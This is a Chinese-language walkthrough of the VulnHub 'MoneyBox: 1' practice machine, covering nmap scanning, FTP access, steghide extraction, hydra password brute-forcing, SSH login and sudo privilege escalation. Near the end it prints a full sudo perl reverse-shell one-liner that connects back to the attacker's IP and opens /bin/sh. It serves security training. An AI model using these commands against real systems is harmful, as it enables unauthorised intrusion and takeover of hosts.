靶机地址:https://www.vulnhub.com/entry/moneybox-1,653/



kali攻击机ip:192.168.92.128

靶机ip:192.168.92.134



安装好靶机

通过nmap扫描出ip

通过nmap -sS -sV -A -n 192.168.92.134扫描端口



发现21端口支持ftp登录,接着用FTP探测

成功登录了对方的ftp服务,我们ls查看一下有什么东西,可以看到有个名为trytofind.jpg的图片,我们使用下面这个命令把他下载到根目录





输入steghide命令使用info参数查看图片

这里提示需要密码,我们刚才并没有看到密码,说明信息应该在另外的两个端口上,这个端口就先暂停探索了

恰好也探测到了http服务的80端口,直接访问



直接用kali自带的dirsearch目录爆破工具探测目录,dirsearch -u "192.168.92.134" -e *

扫描结果可以看得到大部分页面的响应码都是403,即禁止访问,而那个200就是刚才我们探测的主页面,并没有什么信息,但是这里还有一个blogs文件,反应码是301,跟其他的不一样,我们也尝试访问一下



可以看到我们在 blogs这个页面的开发者审查元素处找到了作者给的提示,这就是我们需要的信息

这段英文的意思是说还有个叫S3cr3t-T3xt的隐藏目录

成功拿到密钥3xtr4ctd4t4

正好刚刚图片需要密码拿过去试试



提取数据steghide extract -sf trytofind.jpg

查看信息cat data.txt

通过data文件获得两个信息一个是目标用户为renu一个是密码为弱密码



既然是弱密码,那我们直接尝试爆破,这里我们使用xhydra(九头蛇)爆破工



根据扫描结果,成功爆出密码,密码为987654321,直接尝试ssh连接



可以看到这里我们已经成功登录对方主机,第一个flag在user1.txt中,成功拿到

提权

用history命令查看历史命令



尝试ssh lily@192.168.43.80,发现不能登录,再仔细看看它进入了家目录在进入lily,说明机器上也有一个lily用户,所以尝试用127.0.0.1替换192.168.43.80

可以看到第二个flag在user2.txt文件下

实操



先输入sudo -l查看一下能sudo能使用的命令





直接上网搜个脚本sudo perl -e 'use Socket;$i="192.168.92.128";$p=5555;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");}

1635

1635

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?